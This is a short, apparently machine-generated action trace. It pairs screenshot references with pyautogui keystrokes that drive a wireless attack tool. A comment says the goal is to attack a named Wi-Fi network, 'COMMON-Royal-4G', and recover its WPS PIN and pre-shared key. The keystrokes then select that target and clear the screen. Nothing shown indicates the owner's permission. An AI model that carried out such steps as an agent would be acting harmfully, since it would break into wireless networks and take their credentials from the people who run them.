
# Attack target 1 (COMMON-Royal-4G) to recover its WPS PIN and PSK, then type clear
pyautogui.write('1')

pyautogui.press('Return')

pyautogui.write('clear')
